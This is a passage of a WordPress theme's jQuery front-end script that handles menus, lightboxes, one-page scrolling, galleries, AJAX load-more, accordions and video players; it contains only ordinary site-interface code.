		if( top_bar_top < 0 ) top_bar_top = 61;
		top_bar_top = top_bar_top + 'px';


		/* ---------------------------------------------------------------------------
		 * Menu | Overlay
		 * --------------------------------------------------------------------------- */

		$( '.overlay-menu-toggle' ).click( function(e){
			e.preventDefault();

			$(this).toggleClass('focus');
			$( '#Overlay' ).stop(true,true).fadeToggle(500);

			var menuH = $('#Overlay nav').height() / 2;
			$( '#Overlay nav' ).css( 'margin-top', '-' + menuH + 'px' );
		});


		/* ---------------------------------------------------------------------------
		 * Menu | Responsive | button
		 * --------------------------------------------------------------------------- */

		$( '.responsive-menu-toggle' ).on( 'click', function(e){
			e.preventDefault();

			var el = $(this);
			var menu = $('#Top_bar #menu');
			var menuWrap = menu.closest('.top_bar_left');

			el.toggleClass('active');

			// sticky menu button
			if( el.hasClass('is-sticky') && el.hasClass('active') && ( window.innerWidth < 768 ) ){

				var top = 0;
				if( menuWrap.length ){
					top = menuWrap.offset().top - adminBarH();
				}
				$('body,html').animate({
					scrollTop: top
				}, 200);

			}

			menu.stop(true,true).slideToggle(200);
		});


		/* ---------------------------------------------------------------------------
		 * Menu | Responsive | Side Slide
		 * --------------------------------------------------------------------------- */

		function sideSlide(){

			var slide 				= $( '#Side_slide' );
			var overlay 			= $( '#body_overlay' );
			var ss_mobile_init_W 	= mobile_init_W;
			var pos 				= 'right';

			var shift_slide			= -slide.data( 'width' );
			var shift_body			= shift_slide / 2;


			// constructor ----------

			var constructor = function(){
				if( ! slide.hasClass( 'enabled' ) ){
					$( 'nav#menu' ).detach().appendTo( '#Side_slide .menu_wrapper' );
					slide.addClass( 'enabled' );
				}
			};


			// destructor ----------

			var destructor = function(){
				if( slide.hasClass( 'enabled' ) ){
					close();
					$( 'nav#menu' ).detach().prependTo( '#Top_bar .menu_wrapper' );
					slide.removeClass( 'enabled' );
				}
			};


			// reload ----------

			var reload = function(){

				if( ( window.innerWidth < ss_mobile_init_W ) ){
					constructor();
				} else {
					destructor();
				}
			};


			// init ----------

			var init = function(){
				if( slide.hasClass( 'left' ) ){
					pos = 'left';
				}

				// responsive off
				if( $( 'body' ).hasClass( 'responsive-off' ) ){
					ss_mobile_init_W = 0;
				}

				// header simple
				if( $( 'body' ).hasClass( 'header-simple' ) ){
					ss_mobile_init_W = 9999;
				}

				reload();
			};


			// reset to default ----------

			var reset = function( time ){

				$( '.lang-active.active', slide ).removeClass('active').children('i').attr('class','icon-down-open-mini');
				$( '.lang-wrapper', slide ).fadeOut(0);

				$( '.icon.search.active', slide ).removeClass('active');
				$( '.search-wrapper', slide ).fadeOut(0);

				$( '.menu_wrapper, .social', slide ).fadeIn( time );

			};


			// menu button ----------

			var button = function(){

				// show
				if( pos == 'left' ){
					slide.animate( { 'left': 0 }, 300 );
					$('body').animate( { 'right': shift_body }, 300 );
				} else {
					slide.animate( { 'right': 0 }, 300 );
					$('body').animate( { 'left': shift_body }, 300 );
				}

				overlay.fadeIn(300);

				// reset
				reset(0);

			};


			// close ----------

			var close = function(){

				if( pos == 'left' ){
					slide.animate( { 'left': shift_slide }, 300 );
					$('body').animate( { 'right': 0 }, 300 );
				} else {
					slide.animate( { 'right': shift_slide }, 300 );
					$('body').animate( { 'left': 0 }, 300 );
				}

				overlay.fadeOut(300);

        // if page contains revolution slider, trigger resize
        if( $('.rev_slider').length ){
          setTimeout( function(){
      			$( window ).trigger( 'resize' );
            console.log(1);
      		}, 300 );
        }
			};


			// search ----------

			$( '.icon.search', slide ).on( 'click', function(e){

				e.preventDefault();

				var el = $(this);

				if( el.hasClass('active') ){

					$( '.search-wrapper', slide ).fadeOut(0);
					$( '.menu_wrapper, .social', slide ).fadeIn(300);

				} else {

					$( '.search-wrapper', slide ).fadeIn(300);
					$( '.menu_wrapper, .social', slide ).fadeOut(0);

					$( '.lang-active.active', slide ).removeClass('active').children('i').attr('class','icon-down-open-mini');
					$( '.lang-wrapper', slide ).fadeOut(0);

				}

				el.toggleClass('active');
			});


			// search form submit ----------

			$( 'a.submit', slide ).on( 'click', function(e){
				e.preventDefault();
				$('#side-form').submit();
			});


			// lang menu ----------

			$( '.lang-active', slide ).on( 'click', function(e){
				e.preventDefault();

				var el = $(this);

				if( el.hasClass('active') ){

					$( '.lang-wrapper', slide ).fadeOut(0);
					$( '.menu_wrapper, .social', slide ).fadeIn(300);
					el.children('i').attr('class','icon-down-open-mini');

				} else {

					$( '.lang-wrapper', slide ).fadeIn(300);
					$( '.menu_wrapper, .social', slide ).fadeOut(0);
					el.children('i').attr('class','icon-up-open-mini');

					$( '.icon.search.active', slide ).removeClass('active');
					$( '.search-wrapper', slide ).fadeOut(0);

				}

				el.toggleClass('active');
			});


			// init, click, debouncedresize ----------

			// init

			init();

			// click | menu button

			$( '.responsive-menu-toggle' ).off( 'click' );

			$( '.responsive-menu-toggle' ).on( 'click', function(e){
				e.preventDefault();
				button();
			});

			// click | close

			overlay.on( 'click', function(e){
				close();
			});

			$( '.close', slide ).on( 'click', function(e){
				e.preventDefault();
				close();
			});

			// click | below search or languages menu

			$( slide ).on( 'click', function(e){
				if( $( e.target ).is( slide ) ){
					reset(300);
				}
			});

			// debouncedresize

			$( window ).on( 'debouncedresize', reload );


		}

		if( $( 'body' ).hasClass( 'mobile-side-slide' ) ){
			sideSlide();
		}


		/* ---------------------------------------------------------------------------
		 * Gallery | WordPress Gallery
		 * --------------------------------------------------------------------------- */

		// Content
		$( '.sections_group .gallery' ).each( function(){

			var el	= $( this );
			var id	= el.attr( 'id' );

			$( '> br', el ).remove();

			$( '.gallery-icon > a', el )
				.wrap( '<div class="image_frame scale-with-grid"><div class="image_wrapper"></div></div>' )
				.prepend( '<div class="mask"></div>' )
				.children( 'img' )
					.css( 'height', 'auto' )
					.css( 'width', '100%' );

			// Link | Media File
			if( el.hasClass( 'file' ) ){
				$( '.gallery-icon a', el ).attr( 'rel', 'prettyphoto['+ id +']' );
			}

			// Masonry
			if( el.hasClass( 'masonry' ) ){

				el.isotope({
					itemSelector	: '.gallery-item',
					layoutMode		: 'masonry',
					isOriginLeft	: rtl ? false : true
				});

			}

		});

		// Widget
		$( '.widget_media_gallery .gallery' ).each( function(){

			var el = $( this );
			var id = el.attr( 'id' );

			// Link | Media File
			$( '.gallery-icon a', el ).attr( 'rel', 'prettyphoto[widget-'+ id +']' );
		});


		/* ---------------------------------------------------------------------------
		 * Lightbox | PrettyPhoto
		 * --------------------------------------------------------------------------- */

		$( 'a[rel^="prettyphoto[portfolio]"]' ).each(function(){

			var el = $(this);
			var parent = el.closest( '.column' );
			var index = $( '.column' ).index( parent );

			el.attr( 'rel', 'prettyphoto[portfolio-'+ index +']' );

		});


		/* ---------------------------------------------------------------------------
		 * Lightbox | Magnific Popup
		 * with prettyPhoto backward compatibility
		 * --------------------------------------------------------------------------- */

		function lightbox(){

			var galleries = [];


			// init -----------

			var init = function(){

				if( lightbox_attr ){
					compatibility();
					set_type();
					constructor();
				}

			};


			// backward compatibility for prettyPhoto ----------

			var compatibility = function(){

				$( 'a[rel^="prettyphoto"], a.prettyphoto, a[rel^="prettyphoto"]' ).each(function(){

					var el 	= $( this );
					var rel = el.attr( 'rel' );

					if( rel ){
						rel = rel.replace( 'prettyphoto', 'lightbox' );
					} else {
						rel = 'lightbox';
					}

					// Visual Composer prettyPhoto
					var data_rel = el.attr( 'data-rel' );
					if( data_rel ){
						rel = data_rel.replace( 'prettyPhoto', 'lightbox' );
						el.removeAttr( 'data-rel' );
					}

					el.removeClass( 'prettyphoto' ).attr( 'rel', rel );

				});

			};


			// check if item is a part of gallery ----------

			var is_gallery = function( rel ){

				if( ! rel ){
					return false;
				}

				var reg_exp = /\[(?:.*)\]/;
				var gallery = reg_exp.exec( rel );

				if( gallery ){
					gallery = gallery[0];
					gallery = gallery.replace( '[','' ).replace( ']','' );
					return gallery;
				}

				return false;
			};


			// set array of names of galleries ----------

			var set_gallery = function( gallery ){

				if( galleries.indexOf( gallery ) == -1 ){
					galleries.push( gallery );
					return true;
				}

				return false;
			};


			// get file type by link ----------

			var get_type = function( src ){

				if( src.match(/youtube\.com\/watch/i) || src.match(/youtu\.be/i) ){
					return 'iframe';

				} else if( src.match(/vimeo\.com/i) ){
					return 'iframe';

				} else if( src.match(/\biframe=true\b/i) ){
					return 'ajax';

				} else if( src.match(/\bajax=true\b/i) ){
					return 'ajax';

				} else if( src.substr(0,1) == '#' ){
					return 'inline';

				} else {
					return 'image';

				}
			};


			// set file type ----------

			var set_type = function(){

				$( 'a[rel^="lightbox"]' ).each(function(){

					var el 		= $( this );
					var href 	= el.attr( 'href' );
					var rel 	= el.attr( 'rel' );

					if( href ){

						// gallery
						var gallery = is_gallery( rel );
						if( gallery ){
							el.attr( 'data-type', 'gallery' );
							set_gallery( gallery );
							return true;
						}

						el.attr( 'data-type', get_type( href ) );

						// iframe paremeters
						if( get_type( href ) == 'iframe' ){
							el.attr( 'href', href.replace( '&rel=0', '' ) );
						}
					}

				});

			};


			// constructor ----------

			var constructor = function(){

				var attr = {
					autoFocusLast	: false,
					removalDelay	: 160,
					image			: {
						titleSrc	: function( item ){
              var img = item.el.closest( '.image_wrapper' ).find( 'img' ).first();
              if( lightbox_attr.title && img.length ){
                return img.attr( 'alt' );
              } else {
                return false;
              }
						}
					}
				};

				// image

				$( 'a[rel^="lightbox"][data-type="image"]' ).magnificPopup({
					autoFocusLast	: attr.autoFocusLast,
					removalDelay	: attr.removalDelay,
					type			: 'image',
					image			: attr.image
				});

				// iframe | video

				$( 'a[rel^="lightbox"][data-type="iframe"]' ).magnificPopup({
					autoFocusLast	: attr.autoFocusLast,
					removalDelay	: attr.removalDelay,
					type			: 'iframe',
					iframe: {
						patterns: {
							youtube: {
								index: 'youtube.com/',
								id: 'v=',
								src: '//www.youtube.com/embed/%id%?autoplay=1&rel=0'
							}
						}
					}
				});

				// inline

				$( 'a[rel^="lightbox"][data-type="inline"]' ).magnificPopup({
					autoFocusLast	: attr.autoFocusLast,
					type			: 'inline',
					midClick		: true,
					callbacks		: {
						open: function(){
							$( '.mfp-content' ).children().addClass( 'mfp-inline' );
						},
						beforeClose: function(){
							$( '.mfp-content' ).children().removeClass( 'mfp-inline' );
						}
					}
				});

				// gallery

				for( var i = 0, len = galleries.length; i < len; i++ ){

					var gallery = '[' + galleries[i] + ']';
					gallery = 'a[rel^="lightbox' + gallery +'"]:visible';

					$( gallery ).magnificPopup({
						autoFocusLast	: attr.autoFocusLast,
						removalDelay	: attr.removalDelay,
						type			: 'image',
						image			: attr.image,
						gallery			: {
							enabled		: true,
							tCounter	: '<span class="mfp-counter">%curr% / %total%</span>' // markup of counter
						}
					});
				}

			};

      // reload ----------

      var reload = function(){

        $( 'a[rel^="lightbox"]' ).unbind( 'click' );
        constructor();

      }

			// Visual Composer prettyPhoto | unbind ----------

			var unbindPretty = function(){

				if( lightbox_attr ){
					$( 'a[data-rel^="prettyPhoto"], a[rel^="lightbox"]' ).each( function(){
						$( this ).unbind( 'click.prettyphoto' );
					});
				}

			}

			// init ----------

			init();

			// onload ----------

			$( window ).on( 'load', unbindPretty );
			$( document ).on( 'isotope:arrange', reload );

		}

		lightbox();


		/* ---------------------------------------------------------------------------
		 * Menu | mfnMenu
		 * --------------------------------------------------------------------------- */

		function mainMenu(){

			var mm_mobile_init_W = mobile_init_W;

			if( $( 'body' ).hasClass( 'header-simple' ) || $( '#Header_creative.dropdown' ).length ){
				mm_mobile_init_W = 9999;
			}

			$( '#menu > ul.menu' ).mfnMenu({
				addLast		: true,
				arrows		: true,
				mobileInit	: mm_mobile_init_W,
				responsive	: window.mfn.responsive
			});

			$( '#secondary-menu > ul.secondary-menu' ).mfnMenu({
				mobileInit	: mm_mobile_init_W,
				responsive	: window.mfn.responsive
			});

		}

		mainMenu();


		/* ---------------------------------------------------------------------------
		 * Menu | NOT One Page | .scroll item
		 * Works with .scroll class
		 * Since 4.8 replaced with: Page Options > One Page | function: onePageMenu()
		 * --------------------------------------------------------------------------- */

		function onePageScroll(){
			if( ! $('body').hasClass('one-page') ){
				var menu = $('#menu');

				if( menu.find('li.scroll').length > 1 ){
					menu.find('li.current-menu-item:not(:first)').removeClass('current-menu-item currenet-menu-parent current-menu-ancestor current-page-ancestor current_page_item current_page_parent current_page_ancestor');

					// menu item click
					menu.find('a').click(function(){
						$(this).closest('li').siblings('li').removeClass('current-menu-item currenet-menu-parent current-menu-ancestor current-page-ancestor current_page_item current_page_parent current_page_ancestor');
						$(this).closest('li').addClass('current-menu-item');
					});
				}
			}
		}
		onePageScroll();


		/* ---------------------------------------------------------------------------
		 * Menu | One Page | Active on Scroll & Click
		 * --------------------------------------------------------------------------- */

		function onePageMenu(){
			if( $('body').hasClass('one-page') ){

				var menu = $('#menu');


				// add attr [data-hash] & [data-id] ----------

				$('a[href]', menu).each(function(){

					var url = $(this).attr( 'href' );
					if( url && url.split('#')[1] ){

						// data-hash
						var hash = '#' + url.split('#')[1];
						if( hash && $(hash).length ){				// check if element with specified ID exists
							$(this).attr( 'data-hash', hash );
							$(hash).attr( 'data-id', hash );
						}

						// Visual Composer
						var vcHash = '#' + url.split('#')[1];
						var vcClass = '.vc_row.' + url.split('#')[1];
						if( vcClass && $(vcClass).length ){			// check if element with specified Class exists
							$(this).attr( 'data-hash', vcHash );
							$(vcClass).attr( 'data-id', vcHash );
						}

					}

				});


				// active ----------

				var hash;
				var activeSelector 	= '.menu > li.current-menu-item, .menu > li.current-menu-parent, .menu > li.current-menu-ancestor, .menu > li.current-page-ancestor, .menu > li.current_page_item, .menu > li.current_page_parent, .menu > li.current_page_ancestor';
				var activeClasses 	= 'current-menu-item current-menu-parent current-menu-ancestor current-page-ancestor current_page_item current_page_parent current_page_ancestor';

				if( $( activeSelector, menu ).length ){

					// remove duplicated
					$( activeSelector, menu )
						.not(':first').removeClass( activeClasses );

					// remove if 1st link to section & section is not visible
					hash = $( activeSelector, menu ).find('a[data-hash]').attr( 'data-hash' );

					if( hash ){
						hash = '[data-id="'+ hash +'"]';

						if( $(hash).length && $( hash ).visible( true ) ){
							// do nothing
						} else {
							$( activeSelector, menu ).removeClass( 'current-menu-item current-menu-parent current-menu-ancestor current-page-ancestor current_page_item current_page_parent current_page_ancestor' )
								.closest('.menu > li').removeClass( 'current-menu-item current-menu-parent current-menu-ancestor current-page-ancestor current_page_item current_page_parent current_page_ancestor' );
						}
					} else {
						// do nothing
					}

				} else {

					// add to first if none is active
					var first = $( '.menu:first-child > li:first-child', menu );
					var firstA  = first.children('a');

					if( firstA.attr( 'data-hash' ) ){
						hash = firstA.attr( 'data-hash' );
						hash = '[data-id="'+ hash +'"]';

						if( $(hash).length && ( $(hash).offset().top == adminBarH() ) ){
							first.addClass( 'current-menu-item' );
						}
					}

				}


				// click ----------

				$('#menu a[data-hash]').click(function(e){
					e.preventDefault(); // only with: body.one-page

					// active

					menu.find('li').removeClass('current-menu-item');
					$(this)
						.closest('li').addClass('current-menu-item')
						.closest('.menu > li').addClass('current-menu-item');

					var hash = $(this).attr('data-hash');
					hash = '[data-id="'+ hash +'"]';

					// mobile - sticky header - close menu

					if( window.innerWidth < 768 ){
						$('.responsive-menu-toggle').removeClass('active');
						$('#Top_bar #menu').hide();
					}

					// offset

					var headerFixedAbH = $('.header-fixed.ab-show #Action_bar').innerHeight();
					var tabsHeaderH = $(hash).siblings('.ui-tabs-nav').innerHeight();

					var offset = headerFixedAbH + tabsHeaderH + adminBarH();

					// sticky height

					var stickyH = fixStickyHeaderH();

					// FIX | Header below | 1st section
					if( $( 'body' ).hasClass( 'header-below' ) && $( '#Content' ).length ){
						if( $( hash ).offset().top < ( $( '#Content' ).offset().top + 60 ) ){
							stickyH = -1;
						}
					}

					// animate scroll

					$( 'html, body' ).animate({
						scrollTop: $( hash ).offset().top - offset - stickyH
					}, 500);

				});

			}
		}
		onePageMenu();


		/* ---------------------------------------------------------------------------
		 * Header | Creative
		 * --------------------------------------------------------------------------- */

		var cHeader 	= 'body:not( .header-open ) #Header_creative';
		var cHeaderEl 	= $( cHeader );
		var cHeaderCurrnet;

		function creativeHeader(){

			$( '.creative-menu-toggle' ).click( function(e){
				e.preventDefault();

				cHeaderEl.addClass( 'active' );
				$( '.creative-menu-toggle, .creative-social', cHeaderEl ).fadeOut( 500 );
				$( '#Action_bar', cHeaderEl ).fadeIn( 500 );

			});

		}
		creativeHeader();

		$( document ).on( 'mouseenter', cHeader, function(){
			cHeaderCurrnet = 1;
		});

		$( document ).on( 'mouseleave', cHeader, function(){
			cHeaderCurrnet = null;
		    setTimeout(function(){
		    	if ( ! cHeaderCurrnet ){

		    		cHeaderEl.removeClass( 'active' );
		    		$( '.creative-menu-toggle, .creative-social', cHeaderEl ).fadeIn( 500 );
		    		$( '#Action_bar', cHeaderEl ).fadeOut( 500 );

		    	}
		    }, 1000);
		});

		// Fix: Header Creative & Mobile Sticky | On Resize > 768 px
		function creativeHeaderFix(){
			if( $( 'body' ).hasClass( 'header-creative' ) && window.innerWidth >= 768 ){
				if( $( '#Top_bar' ).hasClass( 'is-sticky' ) ){
					$( '#Top_bar' ).removeClass( 'is-sticky' );
				}
			}
		}


		/* ---------------------------------------------------------------------------
		 * Header | Search
		 * --------------------------------------------------------------------------- */

		$("#search_button:not(.has-input), #Top_bar .icon_close").click(function(e){
			e.preventDefault();
			$('#Top_bar .search_wrapper').fadeToggle()
				.find('.field').focus();
		});


		/* ---------------------------------------------------------------------------
		 * WPML | Language switcher in the WP Menu
		 * --------------------------------------------------------------------------- */

		function hkd_wpml(){
			$('#menu .menu-item-language:not(.menu-item-language-current)').each(function(){
				var el = $(this).children('a');

				if( ! el.children('span:not(.icl_lang_sel_bracket)').length ){
					el.wrapInner('<span></span>');
				}

			});

			$('#menu span.icl_lang_sel_bracket').each(function(){
				var el = $(this);
				el.replaceWith( el.html() );
			});

		}
		hkd_wpml();


		/* ---------------------------------------------------------------------------
		 * Breadcrumbs | Remove last item link
		 * --------------------------------------------------------------------------- */

		function breadcrumbsRemoveLastLink(){
			var el = $('.breadcrumbs.no-link').find('li').last();
			var text = el.text();
			el.html( text );
		}
		breadcrumbsRemoveLastLink();


        /* ---------------------------------------------------------------------------
         * Downcount
         * --------------------------------------------------------------------------- */

        $( '.downcount' ).each( function(){
        	var el = $(this);
        	el.downCount({
        		date	: el.attr('data-date'),
        		offset	: el.attr('data-offset')
        	});
        });


        /* ---------------------------------------------------------------------------
         * Hover | on Touch | .tooltip, .hover_box
         * --------------------------------------------------------------------------- */

        $( '.tooltip, .hover_box' )
        .bind( 'touchstart', function(){
            $( this ).toggleClass( 'hover' );
        })
        .bind( 'touchend', function(){
            $( this ).removeClass( 'hover' );
        });


        /* ---------------------------------------------------------------------------
         * Popup | Contact Form | Button
         * --------------------------------------------------------------------------- */

        $("#popup_contact > a.button").click(function(e){
        	e.preventDefault();
        	$(this).parent().toggleClass('focus');
        });


        /* ---------------------------------------------------------------------------
		 * Scroll | niceScroll
		 * --------------------------------------------------------------------------- */

        if( $('body').hasClass('nice-scroll-on') && window.innerWidth >= 768 && ! navigator.userAgent.match(/(Android|iPod|iPhone|iPad|IEMobile|Opera Mini)/))
        {
        	$('html').niceScroll({
        		autohidemode		: false,
        		cursorborder		: 0,
        		cursorborderradius	: 5,
        		cursorcolor			: '#222222',
        		cursorwidth			: 10,
        		horizrailenabled	: false,
        		mousescrollstep		: ( window.mfn.nicescroll ) ? window.mfn.nicescroll : 40,
        		scrollspeed			: 60
        	});

        	$('body').removeClass('nice-scroll-on').addClass('nice-scroll');
        	niceScrollFix();
	    }


        if( ('#Header_creative.scroll').length && window.innerWidth >= 1240 ){
        	$('#Header_creative.scroll').niceScroll({
        		autohidemode		: false,
        		cursorborder		: 0,
        		cursorborderradius	: 5,
        		cursorcolor			: '#222222',
        		cursorwidth			: 0,
        		horizrailenabled	: false,
        		mousescrollstep		: 40,
        		scrollspeed			: 60
        	});
        }


		/* ---------------------------------------------------------------------------
		 * Black & White
		 * --------------------------------------------------------------------------- */

		function hkd_greyscale(){
	        $('.greyscale .image_wrapper > a, .greyscale .image_wrapper_tiles, .greyscale.portfolio-photo a, .greyscale .client_wrapper .gs-wrapper').has('img').BlackAndWhite({
	    		hoverEffect		: false,
	    		intensity		: 1			// opacity: 0, 0.1, ... 1
	    	});
		}
		hkd_greyscale();


		/* ---------------------------------------------------------------------------
		 * Sliding Top
		 * --------------------------------------------------------------------------- */

		$( '.sliding-top-control' ).click(function(e){
			e.preventDefault();
			$('#Sliding-top .widgets_wrapper').slideToggle();
			$('#Sliding-top').toggleClass('active');
		});


		/* ---------------------------------------------------------------------------
		 * Alert
		 * --------------------------------------------------------------------------- */

		$(this).on('click', '.alert .close', function(e) {
			e.preventDefault();
			$(this).closest('.alert').hide(300);
		});


		/* ---------------------------------------------------------------------------
		 * Button | mark buttons with icon & label
		 * --------------------------------------------------------------------------- */

		$( 'a.button_js' ).each(function(){
			var btn = $(this);
			if( btn.find('.button_icon').length && btn.find('.button_label').length ){
				btn.addClass('kill_the_icon');
			}
		});


		/* ---------------------------------------------------------------------------
		 * Navigation Arrows | Sticky
		 * --------------------------------------------------------------------------- */

		$('.fixed-nav').appendTo( 'body' );


		/* ---------------------------------------------------------------------------
		 * Feature List
		 * --------------------------------------------------------------------------- */

		$('.feature_list').each(function(){
			var col = $(this).attr('data-col') ? $(this).attr('data-col') : 4;
			$(this).find('li:nth-child('+ col +'n):not(:last-child)').after('<hr />');
		});


		/* ---------------------------------------------------------------------------
		 * IE Fixes
		 * --------------------------------------------------------------------------- */

		function checkIE(){
			// IE 9
			var ua = window.navigator.userAgent;
	        var msie = ua.indexOf("MSIE ");
	        if( msie > 0 && parseInt(ua.substring(msie + 5, ua.indexOf(".", msie))) == 9 ){
	        	$("body").addClass("ie");
			}
		}
		checkIE();


		/* ---------------------------------------------------------------------------
		 * Parallax
		 * --------------------------------------------------------------------------- */

		var ua = navigator.userAgent,
		isMobileWebkit = /WebKit/.test(ua) && /Mobile/.test(ua);

		if( ! isMobileWebkit && window.innerWidth >= 768 ){

			if( window.mfn.parallax == 'stellar' ){

				// Stellar
				$.stellar({
					horizontalScrolling	: false,
					responsive			: true
				});

			} else {

				// Enllax
				$( window ).enllax();

			}

		} else {

			$('div[data-enllax-ratio], div[data-stellar-ratio]').css( 'background-attachment' , 'scroll' );

		}


		/* ---------------------------------------------------------------------------
		 * Load More | Ajax
		 * --------------------------------------------------------------------------- */

		$( '.pager_load_more' ).click(function(e){
			e.preventDefault();

			var el = $(this);
			var pager = el.closest( '.pager_lm' );
			var href = el.attr( 'href' );

			// index | for many items on the page
			var index = $( '.lm_wrapper' ).index(el.closest( '.isotope_wrapper' ).find( '.lm_wrapper' ));

			el.fadeOut(50);
			pager.addClass( 'loading' );

			$.get( href, function( data ){

				// content
				var content = $( '.lm_wrapper:eq('+ index +')', data ).wrapInner('').html();

				if( $( '.lm_wrapper:eq('+ index +')' ).hasClass( 'isotope' ) ){
					// isotope
					$( '.lm_wrapper:eq('+ index +')' ).append( $( content ) ).isotope( 'reloadItems' ).isotope({ sortBy: 'original-order' });
				} else {
					// default
					$( content ).hide().appendTo( '.lm_wrapper:eq('+ index +')' ).fadeIn( 1000 );
				}

				// next page link
				href = $( '.lm_wrapper:eq('+ index +')', data ).next().find( '.pager_load_more' ).attr( 'href' );
				pager.removeClass( 'loading' );
				if( href ){
					el.fadeIn();
					el.attr( 'href', href );
				}

				// refresh some staff -------------------------------

				hkd_greyscale();

				hkd_jPlayer();

				lightbox();

				// isotope fix: second resize

				$( '.lm_wrapper.isotope' ).imagesLoaded().progress( function() {
					$( '.lm_wrapper.isotope' ).isotope( 'layout' );
				});

			});

		});


		/* ---------------------------------------------------------------------------
		 * Filters | Blog & Portfolio
		 * --------------------------------------------------------------------------- */

		$('.filters_buttons .open').click(function(e){
			e.preventDefault();
			var type = $(this).closest('li').attr('class');
			$('.filters_wrapper').show(200);
			$('.filters_wrapper ul.'+ type).show(200);
			$('.filters_wrapper ul:not(.'+ type +')').hide();
		});

		$('.filters_wrapper .close a').click(function(e){
			e.preventDefault();
			$('.filters_wrapper').hide(200);
		});


		/* ---------------------------------------------------------------------------
		 * Portfolio List | Next v / Prev ^ buttons
		 * --------------------------------------------------------------------------- */

		$('.portfolio_next_js').click(function(e){
			e.preventDefault();

			var item = $(this).closest('.portfolio-item').next();

			if( item.length ){
				$('html, body').animate({
					scrollTop: item.offset().top - fixStickyHeaderH()
				}, 500);
			}
		});

		$('.portfolio_prev_js').click(function(e){
			e.preventDefault();

			var item = $(this).closest('.portfolio-item').prev();

			if( item.length ){
				$('html, body').animate({
					scrollTop: item.offset().top - fixStickyHeaderH()
				}, 500);
			}
		});


		/* ---------------------------------------------------------------------------
		 * Link | Smooth Scroll | .scroll
		 * --------------------------------------------------------------------------- */

		$( '.scroll > a, a.scroll' ).click( function(e){

			// prevent default if link directs to the current page

			var urlL = location.href.replace(/\/#.*|#.*/, '');
			var urlT = this.href.replace(/\/#.*|#.*/, '');
			if( urlL == urlT ) e.preventDefault();

			var hash = this.hash;

      // offset

      var headerFixedAbH = $('.header-fixed.ab-show #Action_bar').innerHeight();
      var tabsHeaderH = $(hash).siblings('.ui-tabs-nav').innerHeight();

      var offset = headerFixedAbH + tabsHeaderH + adminBarH();

      // animate scroll

			if( hash && $(hash).length ){

				$( 'html, body' ).animate({
          scrollTop: $( hash ).offset().top - offset - fixStickyHeaderH()
				}, 500 );
			}
		});


		/* ---------------------------------------------------------------------------
		 * Tabs
		 * --------------------------------------------------------------------------- */

		$( '.jq-tabs' ).tabs();


		/* ---------------------------------------------------------------------------
		 * Accordion & FAQ
		 * --------------------------------------------------------------------------- */

		$( '.hkd-acc' ).each( function(){
			var el = $(this);

			if( el.hasClass('openAll') ){
				// show all -----------

				el.find('.question')
					.addClass("active")
					.children(".answer")
						.show();

			} else {
				// show one -----------

				var active_tab = el.attr('data-active-tab');
				if( el.hasClass('open1st') ) active_tab = 1;

				if( active_tab ){
					el.find('.question').eq( active_tab - 1 )
						.addClass("active")
						.children(".answer")
							.show();
				}

			}
		});

		$( '.hkd-acc .question > .title' ).click( function(){

			if($(this).parent().hasClass("active")) {

				$(this).parent().removeClass("active").children(".answer").slideToggle(100);

			} else {

				if( ! $(this).closest('.hkd-acc').hasClass('toggle') ){
					$(this).parents(".hkd-acc").children().each(function() {
						if($(this).hasClass("active")) {
							$(this).removeClass("active").children(".answer").slideToggle(100);
						}
					});
				}
				$(this).parent().addClass("active");
				$(this).next(".answer").slideToggle(100);

			}

			setTimeout( function(){
				$( window ).trigger( 'resize' );
			}, 50 );

		});

		// Visual Composer | Accordion | Sidebar height
		$( '.wpb_wrapper .vc_tta-panel-title' ).on( 'click', 'a', function(){

			setTimeout( function(){
				$( window ).trigger( 'resize' );
			}, 50 );

		});


		/* ---------------------------------------------------------------------------
		 * Helper
		 * --------------------------------------------------------------------------- */

		$('.helper .link.toggle').click( function(e){

			e.preventDefault();

			var el = $(this);
			var id = el.attr('data-rel');
			var parent = el.closest('.helper');

			if( el.hasClass('active') ){

				el.removeClass('active');
				parent.find('.helper_content > .item-' + id ).removeClass('active').slideUp(200);

			} else {

				parent.find('.links > .link.active').removeClass('active');
				parent.find('.helper_content > .item.active').slideUp(200);

				el.addClass('active');
				parent.find('.helper_content > .item-' + id ).addClass('active').slideDown(200);

			}

			setTimeout( function(){
				$( window ).trigger( 'resize' );
			}, 50 );

		});


		/* ---------------------------------------------------------------------------
		 * HTML5 Video | jPlayer
		 * --------------------------------------------------------------------------- */

		function hkd_jPlayer(){
			$('.hkd-jplayer').each(function(){
				var m4v = $(this).attr('data-m4v');
				var poster = $(this).attr('data-img');
				var swfPath = $(this).attr('data-swf');
				var cssSelectorAncestor = '#' + $(this).closest('.hkd-jcontainer').attr('id');

				$(this).jPlayer({
					ready	: function () {
						$(this).jPlayer('setMedia', {
							m4v		: m4v,
							poster	: poster
						});
					},
					play	: function () { // To avoid both jPlayers playing together.
						$(this).jPlayer('pauseOthers');
					},
					size: {
						cssClass	: 'jp-video-360p',
						width		: '100%',
						height		: '360px'
					},
					swfPath				: swfPath,
					supplied			: 'm4v',
					cssSelectorAncestor	: cssSelectorAncestor,
					wmode				: 'opaque'
				});
			});
		}
		hkd_jPlayer();


		/* ---------------------------------------------------------------------------
		 * Love
		 * --------------------------------------------------------------------------- */

		$('.hkd-love').click(function() {
			var el = $( this );
			if( el.hasClass( 'loved' ) ){
				return false;
			}
			el.addClass( 'loved' );

			var post = {
				action: 'hkd_love',
				post_id: el.attr( 'data-id' )
			};

			$.post( window.hkd_ajax, post, function( data ){
				el.find( '.label' ).html( data );
			});

			return false;
		});


		/* ---------------------------------------------------------------------------
		 * Go to top
		 * --------------------------------------------------------------------------- */

		$('#back_to_top').click(function(){
			$('body,html').animate({
				scrollTop: 0
			}, 500);
			return false;
		});


		/* ---------------------------------------------------------------------------
		 * Section | Next v / Prev ^ arrows
		 * --------------------------------------------------------------------------- */

		$('.section .section-nav').click(function(){
			var el = $(this);
			var section = el.closest('.section');

			if( el.hasClass('prev') ){
				// Previous Section -------------
				if( section.prev().length ){
					$('html, body').animate({
						scrollTop: section.prev().offset().top
					}, 500);
				}
			} else {
				// Next Section -----------------
				if( section.next().length ){
					$('html, body').animate({
						scrollTop: section.next().offset().top
					}, 500);
				}
			}
		});


		/* ---------------------------------------------------------------------------
		 * Intro | Scroll v arrow
		 * --------------------------------------------------------------------------- */

		$('#Intro .intro-next').click(function(){
			var intro = $(this).closest('#Intro');

			if( intro.next().length ){
				$('html, body').animate({
					scrollTop: intro.next().offset().top - fixStickyHeaderH() - adminBarH()
				}, 500);
			}
		});


		/* ---------------------------------------------------------------------------
		 * Widget | Hddesign Menu | Hover on click
		 * --------------------------------------------------------------------------- */

